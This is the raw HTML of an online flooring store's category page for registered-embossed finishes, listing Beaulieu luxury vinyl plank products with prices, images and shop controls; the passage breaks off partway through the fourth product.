<li id="menu-item-3044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3044 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://bugose.com/product-category/flooring/laminate-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/laminate-flooring-icon.png" alt="Laminate"  class="category-icon" /><span class="nav-link-text">Laminate</span></a></li>
<li id="menu-item-3043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3043 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://bugose.com/product-category/flooring/carpet/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/carpet-flooring-category-icon.png" alt="CARPET"  class="category-icon" /><span class="nav-link-text">CARPET</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-3056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3056 item-level-1"><a href="https://bugose.com/product-category/flooring/carpet/carpet-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/carpet-flooring-category-icon.png" alt="Carpet"  class="category-icon" /><span class="nav-link-text">Carpet</span></a></li>
	<li id="menu-item-3050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3050 item-level-1"><a href="https://bugose.com/product-category/flooring/carpet/carpet-tiles/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/carpet-tiles-flooring-icon.png" alt="CARPET TILES"  class="category-icon" /><span class="nav-link-text">CARPET TILES</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3052 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://bugose.com/product-category/flooring/tools-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Other</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-3054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3054 item-level-1"><a href="https://bugose.com/product-category/flooring/tools-accessories/trims-moldings/" class="woodmart-nav-link"><span class="nav-link-text">Trims &#038; Moldings</span></a></li>
	<li id="menu-item-3055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3055 item-level-1"><a href="https://bugose.com/product-category/flooring/tools-accessories/underlayment/" class="woodmart-nav-link"><span class="nav-link-text">UNDERLAYMENT</span></a></li>
	<li id="menu-item-3053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3053 item-level-1"><a href="https://bugose.com/product-category/flooring/tools-accessories/tools-for-flooring-installation/" class="woodmart-nav-link"><span class="nav-link-text">TOOLS FOR FLOORING INSTALLATION</span></a></li>
</ul>
</div>
</div>
</li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>

			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
											<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light title-shop" style="background-image: url(http://tahtakale.sellcamino.com/wp-content/uploads/2017/06/dummy-wood-title.jpg);">
						<div class="container">
							<div class="nav-shop">

								<div class="shop-title-wrapper">
									
																			<h1 class="entry-title">Registered Embossed</h1>
																	</div>
								
								<div class="woodmart-show-categories"><a href="#">Categories</a></div><ul class="woodmart-product-categories has-product-count"><li class="cat-link shop-all-link"><a class="category-nav-link" href="https://bugose.com/shop/">
				<span class="category-summary">
					<span class="category-name">All</span>
					<span class="category-products-count">
						<span class="cat-count-label">products</span>
					</span>
				</span>
		</a></li>	<li class="cat-item cat-item-726 "><a class="category-nav-link" href="https://bugose.com/product-category/area-rugs/" ><span class="category-summary"><span class="category-name">AREA RUGS</span><span class="category-products-count"><span class="cat-count-number">1</span> <span class="cat-count-label">product</span></span></span></a>
</li>
	<li class="cat-item cat-item-43 wc-default-cat"><a class="category-nav-link" href="https://bugose.com/product-category/flooring/" ><span class="category-summary"><span class="category-name">FLOORING</span><span class="category-products-count"><span class="cat-count-number">141</span> <span class="cat-count-label">products</span></span></span></a>
</li>
</ul>
							</div>
						</div>
					</div>
				
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		
<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 order-md-last description-area-before content-with-products" role="main">
<div class="woocommerce-notices-wrapper"></div>
<div class="term-description"><p>Embossed In Register &#8211; EIR</p>
</div>
<div class="shop-loop-head">
	<div class="woodmart-woo-breadcrumbs">
		<nav class="woocommerce-breadcrumb"><a href="https://bugose.com" class="breadcrumb-link ">Home</a><span class="breadcrumb-last"> Product Flooring Finish Type</span><span class="breadcrumb-last"> Registered Embossed</span></nav>		<p class="woocommerce-result-count">
	Showing 1&ndash;12 of 27 results</p>
	</div>
	<div class="woodmart-shop-tools">
					<div class="woodmart-show-sidebar-btn">
				<span class="woodmart-side-bar-icon"></span>
				<span>Show sidebar</span>
			</div>
		
		<div class="woodmart-products-per-page">

			<span class="per-page-title">Show</span>

											<a rel="nofollow" href="https://bugose.com/flooring_finish_type/registered-embossed/?per_page=9" class="per-page-variation">
								<span>9</span>
							</a>
							<span class="per-page-border"></span>
											<a rel="nofollow" href="https://bugose.com/flooring_finish_type/registered-embossed/?per_page=24" class="per-page-variation">
								<span>24</span>
							</a>
							<span class="per-page-border"></span>
											<a rel="nofollow" href="https://bugose.com/flooring_finish_type/registered-embossed/?per_page=36" class="per-page-variation">
								<span>36</span>
							</a>
							<span class="per-page-border"></span>
						</div>
				<div class="woodmart-products-shop-view products-view-grid">
						
				
					<a rel="nofollow" href="https://bugose.com/flooring_finish_type/registered-embossed/?per_row=2&shop_view=grid" class="per-row-2 shop-view ">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>

				
					<a rel="nofollow" href="https://bugose.com/flooring_finish_type/registered-embossed/?per_row=3&shop_view=grid" class="per-row-3 shop-view current-variation">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>

				
					<a rel="nofollow" href="https://bugose.com/flooring_finish_type/registered-embossed/?per_row=4&shop_view=grid" class="per-row-4 shop-view ">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>

				
					</div>
		<form class="woocommerce-ordering" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
				</form>
	</div>
</div>


<div class="woodmart-active-filters">
	</div>

<div class="woodmart-shop-loader"></div>

			
			
<div class="products elements-grid align-items-start woodmart-products-holder  woodmart-spacing-30 products-bordered-grid pagination-infinit title-line-two row grid-columns-3" data-source="main_loop" data-min_price="" data-max_price="">			
												
					
					<div class="product-grid-item wd-with-labels product woodmart-hover-alt  col-md-4 col-6 first  type-product post-3717 status-publish first instock product_cat-flooring product_cat-luxury-vinyl-plank-flooring product_cat-vinyl-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="3717">

	
<div class="product-element-top">
	<a href="https://bugose.com/product/adriatic-2122-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-beaulieu-flooring label-attribute-pa_brand label-with-img"><img src="https://bugose.com/wp-content/uploads/2020/01/beaulieu.png" title="Beaulieu Flooring" alt="Beaulieu Flooring" /></span><span class="attribute-label product-label label-term-seaside-collection-beaulieu-flooring-luxury-vinyl-plank-flooring label-attribute-pa_brand_collection">Seaside</span></div><img width="600" height="600" src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2122-Adriatic-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Flooring Luxury Vinyl Plank Tiles Beaulieu Seaside Collection 2122 Adriatic" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2122-Adriatic-600x600.jpg 600w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2122-Adriatic-300x300.jpg 300w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2122-Adriatic-150x150.jpg 150w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2122-Adriatic-768x768.jpg 768w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2122-Adriatic-100x100.jpg 100w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2122-Adriatic.jpg 1000w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2122-Adriatic-600x600.jpg?is-pending-load=1" srcset="[data-uri]" />	</a>
				<div class="hover-img">
				<a href="https://bugose.com/product/adriatic-2122-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/">
					<img width="600" height="600" src="https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2122-Adriatic-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Beaulieu 2122 Adriatic Vinyl Plank Flooring Rapido Collection Room Scene 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2122-Adriatic-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-600x600.jpg 600w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2122-Adriatic-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-300x300.jpg 300w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2122-Adriatic-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-150x150.jpg 150w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2122-Adriatic-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-768x768.jpg 768w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2122-Adriatic-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-100x100.jpg 100w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2122-Adriatic-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1.jpg 1000w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2122-Adriatic-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-600x600.jpg?is-pending-load=1" srcset="[data-uri]" />				</a>
			</div>
			<div class="woodmart-buttons wd-pos-r-t">
					<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://bugose.com/compare/" data-id="3717" data-added-text="Compare products">
					Compare				</a>
			</div>
							<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://bugose.com/product/adriatic-2122-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/" 
					class="open-quick-view quick-view-button"
					data-id="3717">Quick View</a>
			</div>
							<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://bugose.com/wishlist/" data-key="d0f59b4b2b" data-product-id="3717" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://bugose.com/product/adriatic-2122-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/">ADRIATIC &#8211; 2122 &#8211; BEAULIEU SEASIDE COLLECTION – LUXURY VINYL PLANK FLOORING</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>3.29</span></span>
			<div class="woodmart-add-btn">
				<a href="?add-to-cart=3717" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3717" data-product_sku="" aria-label="Add &ldquo;ADRIATIC - 2122 - BEAULIEU SEASIDE COLLECTION – LUXURY VINYL PLANK FLOORING&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>

	

</div>	

									
					
					<div class="product-grid-item wd-with-labels product woodmart-hover-alt  col-md-4 col-6 type-product post-4046 status-publish instock product_cat-engineered-luxury-vinyl-plank-flooring product_cat-flooring product_cat-vinyl-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="4046">

	
<div class="product-element-top">
	<a href="https://bugose.com/product/bakassi-2150-beaulieu-peninsula-collection-engineered-luxury-vinyl-plank-flooring/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-beaulieu-flooring label-attribute-pa_brand label-with-img"><img src="https://bugose.com/wp-content/uploads/2020/01/beaulieu.png" title="Beaulieu Flooring" alt="Beaulieu Flooring" /></span><span class="attribute-label product-label label-term-peninsula-collection-beaulieu-flooring-engineered-luxury-vinyl-plank-flooring label-attribute-pa_brand_collection">Peninsula</span></div><img width="600" height="600" src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Peninsula-Collection-2150-Bakassi-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Flooring Engineered Luxury Vinyl Plank Tiles Beaulieu Peninsula Collection 2150 Bakassi" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Peninsula-Collection-2150-Bakassi-600x600.jpg 600w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Peninsula-Collection-2150-Bakassi-300x300.jpg 300w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Peninsula-Collection-2150-Bakassi-150x150.jpg 150w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Peninsula-Collection-2150-Bakassi-768x768.jpg 768w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Peninsula-Collection-2150-Bakassi-100x100.jpg 100w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Peninsula-Collection-2150-Bakassi.jpg 1000w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Peninsula-Collection-2150-Bakassi-600x600.jpg?is-pending-load=1" srcset="[data-uri]" />	</a>
		<div class="woodmart-buttons wd-pos-r-t">
					<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://bugose.com/compare/" data-id="4046" data-added-text="Compare products">
					Compare				</a>
			</div>
							<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://bugose.com/product/bakassi-2150-beaulieu-peninsula-collection-engineered-luxury-vinyl-plank-flooring/" 
					class="open-quick-view quick-view-button"
					data-id="4046">Quick View</a>
			</div>
							<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://bugose.com/wishlist/" data-key="d0f59b4b2b" data-product-id="4046" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://bugose.com/product/bakassi-2150-beaulieu-peninsula-collection-engineered-luxury-vinyl-plank-flooring/">BAKASSI &#8211; 2150 &#8211; BEAULIEU PENINSULA COLLECTION – ENGINEERED LUXURY VINYL PLANK FLOORING</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>5.29</span></span>
			<div class="woodmart-add-btn">
				<a href="?add-to-cart=4046" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4046" data-product_sku="BEA-EXP-MAC-10-1-6" aria-label="Add &ldquo;BAKASSI - 2150 - BEAULIEU PENINSULA COLLECTION – ENGINEERED LUXURY VINYL PLANK FLOORING&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>

	

</div>	

									
					
					<div class="product-grid-item wd-with-labels product woodmart-hover-alt  col-md-4 col-6 last  type-product post-3722 status-publish instock product_cat-flooring product_cat-luxury-vinyl-plank-flooring product_cat-vinyl-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="3722">

	
<div class="product-element-top">
	<a href="https://bugose.com/product/baltic-2123-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-beaulieu-flooring label-attribute-pa_brand label-with-img"><img src="https://bugose.com/wp-content/uploads/2020/01/beaulieu.png" title="Beaulieu Flooring" alt="Beaulieu Flooring" /></span><span class="attribute-label product-label label-term-seaside-collection-beaulieu-flooring-luxury-vinyl-plank-flooring label-attribute-pa_brand_collection">Seaside</span></div><img width="600" height="600" src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2123-Baltic-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Flooring Luxury Vinyl Plank Tiles Beaulieu Seaside Collection 2123 Baltic" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2123-Baltic-600x600.jpg 600w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2123-Baltic-300x300.jpg 300w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2123-Baltic-150x150.jpg 150w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2123-Baltic-768x768.jpg 768w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2123-Baltic-100x100.jpg 100w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2123-Baltic.jpg 1000w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2123-Baltic-600x600.jpg?is-pending-load=1" srcset="[data-uri]" />	</a>
				<div class="hover-img">
				<a href="https://bugose.com/product/baltic-2123-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/">
					<img width="600" height="600" src="https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2123-Baltic-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Beaulieu 2123 Baltic Vinyl Plank Flooring Rapido Collection Room Scene 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2123-Baltic-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-600x600.jpg 600w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2123-Baltic-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-300x300.jpg 300w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2123-Baltic-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-150x150.jpg 150w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2123-Baltic-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-768x768.jpg 768w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2123-Baltic-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-100x100.jpg 100w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2123-Baltic-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1.jpg 1000w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2123-Baltic-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-600x600.jpg?is-pending-load=1" srcset="[data-uri]" />				</a>
			</div>
			<div class="woodmart-buttons wd-pos-r-t">
					<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://bugose.com/compare/" data-id="3722" data-added-text="Compare products">
					Compare				</a>
			</div>
							<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://bugose.com/product/baltic-2123-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/" 
					class="open-quick-view quick-view-button"
					data-id="3722">Quick View</a>
			</div>
							<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://bugose.com/wishlist/" data-key="d0f59b4b2b" data-product-id="3722" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://bugose.com/product/baltic-2123-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/">BALTIC &#8211; 2123 &#8211; BEAULIEU SEASIDE COLLECTION – LUXURY VINYL PLANK FLOORING</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>3.29</span></span>
			<div class="woodmart-add-btn">
				<a href="?add-to-cart=3722" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3722" data-product_sku="" aria-label="Add &ldquo;BALTIC - 2123 - BEAULIEU SEASIDE COLLECTION – LUXURY VINYL PLANK FLOORING&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>

	

</div>	

									
					
					<div class="product-grid-item wd-with-labels product woodmart-hover-alt  col-md-4 col-6 first  type-product post-4047 status-publish last instock product_cat-engineered-luxury-vinyl-plank-flooring product_cat-flooring product_cat-vinyl-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="4047">

	
<div class="product-element-top">
	<a href="https://bugose.com/product/beirut-2151-beaulieu-peninsula-collection-engineered-luxury-vinyl-plank-flooring/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-beaulieu-flooring label-attribute-pa_brand label-with-img"><img src="https://bugose.com/wp-content/uploads/2020/01/beaulieu.png" title="Beaulieu Flooring" alt="Beaulieu Flooring" /></span><span class="attribute-label product-label label-term-peninsula-collection-beaulieu-flooring-engineered-luxury-vinyl-plank-flooring label-attribute-pa_brand_collection">Peninsula</span></div><img width="600" height="600" src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Peninsula-Collection-2151-Beirut-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Flooring Engineered Luxury Vinyl Plank Tiles Beaulieu Peninsula Collection 2151 Beirut" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Peninsula-Collection-2151-Beirut-600x600.jpg 600w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Peninsula-Collection-2151-Beirut-300x300.jpg 300w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Peninsula-Collection-2151-Beirut-150x150.jpg 150w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Peninsula-Collection-2151-Beirut-768x768.jpg 768w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Peninsula-Collection-2151-Beirut-100x100.jpg 100w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Peninsula-Collection-2151-Beirut.jpg 1000w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Peninsula-Collection-2151-Beirut-600x600.jpg?is-pending-load=1" srcset="[data-uri]" />	</a>
		<div class="woodmart-buttons wd-pos-r-t">
					<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://bugose.com/compare/" data-id="4047" data-added-text="Compare products">
					Compare				</a>
			</div>
							<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://bugose.com/product/beirut-2151-beaulieu-peninsula-collection-engineered-luxury-vinyl-plank-flooring/" 
					class="open-quick-view quick-view-button"
					data-id="4047">Quick View</a>
			</div>
							<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://bugose.com/wishlist/" data-key="d0f59b4b2b" data-product-id="4047" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://bugose.com/product/beirut-2151-beaulieu-peninsula-collection-engineered-luxury-vinyl-plank-flooring/">BEIRUT &#8211; 2151 &#8211; BEAULIEU PENINSULA COLLECTION – ENGINEERED LUXURY VINYL PLANK FLOORING</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>5.29</span></span>
			<div class="woodmart-add-btn">
